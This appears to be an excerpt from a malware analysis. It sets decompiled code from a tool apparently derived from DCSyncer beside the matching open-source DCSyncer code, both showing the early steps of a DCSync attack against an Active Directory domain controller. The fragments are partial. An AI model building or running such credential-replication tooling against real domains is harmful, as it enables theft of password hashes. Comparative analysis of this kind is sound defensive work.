 71 if ( !a4 )
72 {
73 br::dcsyncer_github::getCurrentDomainInfo(&pDomainInfo);
74 error_string = L"[-] E: Domain not found\n";
75 fullDomainName = pDomainInfo->DnsDomainName.Buffer;
76 if ( !fullDomainName )
77 goto LABEL_11;
78 }
79 br::dcsyncer_github::getDC(output_str, fullDomainName, 16, (LPWSTR *)&szDc);
80 if ( !szDc )
81 {
82 error_string = L"[-] E: DC not found\n";
83 LABEL_11:
84 br::base::append_from_format(output_str, error_string);
85 goto LABEL_41;
86 }
87 br::base::append_from_format(output_str, L"[+] Syncing DC: %ls\n========================================|\n");
88 pRtlGetNtVersionNumbers(&vMajor, &vMinor, &vBuild);
89 if ( !br::dcsyncer_github::createBinding(
90 output_str,
91 0i64,
92 (__int64)"n",
93 szDc,
94 0i64,
95 L"ldap",
96 1,
97 vMajor < 6 ? 16 : 9,
98 0i64,
99 0,
187 getCurrentDomainInfo(&pDomainInfo);
188 szDomain = pDomainInfo->DnsDomainName.Buffer;
189 PRINT_INFO(L"Domain would be %s\n", szDomain);
190
191 getDC(szDomain, DS_DIRECTORY_SERVICE_REQUIRED, &szDc);
192 PRINT_INFO(L"DC would be %s\n", szDc);
193
194 szService = L"ldap";
195 RtlGetNtVersionNumbers(&pMajor, &pMinor, &pBuild);
196 createBinding(NULL, L"ncacn_ip_tcp", szDc, NULL, szService, TRUE, (pMajor < 6) ? RPC_C_AUTHN_GSS_KERBEROS : RPC_C_AUTHN_GSS_NEGOTIATE, NU
197 getDomainAndUserInfos(&hBinding, szDc, szDomain, &getChReq.V8.uuidDsaObjDest, szUser, szGuid, &dsName.Guid, &DrsExtensionsInt);
198